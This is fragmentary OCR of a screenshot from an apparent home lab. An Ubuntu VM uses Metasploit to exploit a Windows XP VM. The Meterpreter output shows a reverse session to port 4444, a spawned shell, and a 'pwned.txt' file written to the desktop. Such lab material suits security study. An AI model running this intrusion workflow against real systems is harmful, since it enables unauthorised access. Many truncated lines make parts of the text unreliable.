 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
xiez2135
UP BR
RX pa
TX pa
colli
RX by
lo Link
inet
inet6
UP LO
RX pa
TX pa
colli
RX by
xiez2135@vm12c0
192.168.1.1 10.
xiez2135@vm12c0
? (10.0.1.3) at
xiez2135@vm12c0
[sudo] password
Qt WARNING: Una
i18n.so.48: can
Opene
Hardw
NCCPC
Opene
Opene
Opene
Windows XP [Running] - Oracle VM VirtualBox
Machine View Devices Help
pwned - Notepad
File Edit Format View Help
Volume in drive C has no label.
Volume Serial Number is C86E-7E32
Directory of C:\Documents and Settings\user\Desktop
04/20/2019 11:34 PM <DIR>
04/20/2019 11:34 PM <DIR>
04/20/2019 11:34 PM
1 File(s)
2 Dir(s) 8,844,566,
Stay
Click here
automatica
Update.
start
On-Screen Keyboard
pwne
er . Won't be able to plot.
o use psdump() or pdfdump().
ation :: (no default route?)
>>>
xiez2135@vm12c01v02: ~
[*] Sending exploit ...
[*] Sending stage (770048 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.1:51821) at 2019
-04-20 22:33:44 -0500
meterpreter > shell
Process 316 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>cd Documents and Settings\user\Desktop
cd Documents and Settings\user\Desktop
C:\Documents and Settings\user\Desktop>dir > pwned.txt
dir > pwned.txt
C:\Documents and Settings\user\Desktop>
Right Ctrl